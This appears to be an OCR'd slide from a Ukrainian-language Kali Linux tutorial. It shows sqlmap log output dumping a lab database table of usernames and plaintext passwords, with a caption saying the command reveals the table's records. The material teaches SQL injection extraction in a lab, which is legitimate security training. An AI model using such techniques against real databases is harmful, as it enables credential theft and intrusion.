 [18:02:47] [INFO] resumed: 1
[18:02:47] [INFO] resumed: bx6XLoB3PKObOcaMV18i
[18:02:47] [INFO] resumed: john
[18:02:47] [INFO] resumed: 2
[18:02:47] [INFO] resumed: test
[18:02:47] [INFO] resumed: test
Database: lab
Table: app_users
[2 entries]
+----+----------------------+----------+
| id | password | username |
+----+----------------------+----------+
| 1 | bx6XLoB3PKObOcaMV18i | john |
| 2 | test | test |
+----+----------------------+----------+
KALI
URITY
І в результаті, задана команда дасть
можливість переглянути, при наявності,
дамп записів таблиці бази даних СУБД.
[18:02:47] [INFO] table 'lab.app_users' dumped to CSV file '/home/nazar/.local/share/sqlmap/output/192.
[18:02:47] [INFO] fetched data logged to text files under '/home/nazar/.local/share/sqlmap/output/192.
[*] ending @ 18:02:47 /2023-05-08/